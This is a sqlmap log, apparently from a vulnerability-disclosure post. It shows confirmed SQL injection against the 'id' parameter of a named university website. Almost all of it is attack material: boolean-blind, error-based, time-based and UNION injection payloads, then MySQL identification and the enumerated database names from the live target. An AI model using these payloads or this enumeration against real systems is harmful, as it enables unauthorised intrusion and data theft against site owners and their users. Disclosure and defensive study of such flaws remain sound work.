 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=examtraining&c=index&id=1 AND 3246=3246&m=member&type=TF

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: a=examtraining&c=index&id=1 AND (SELECT 2128 FROM(SELECT COUNT(*),C
ONCAT(0x7171706a71,(SELECT (ELT(2128=2128,1))),0x71766b7071,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&m=member&type=TF

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: a=examtraining&c=index&id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))Rs
RR)&m=member&type=TF

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: a=examtraining&c=index&id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x717
1706a71,0x587a5348674c45726b68,0x71766b7071),NULL,NULL,NULL-- &m=member&type=TF
---
[15:17:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[15:17:00] [INFO] fetching database names
[15:17:00] [WARNING] reflective value(s) found and filtering out
available databases [5]:
[*] exam
[*] information_schema
[*] mysql
[*] performance_schema
[*] test

[15:17:00] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\labsafe.ruc.edu.cn'
www.wooyun.org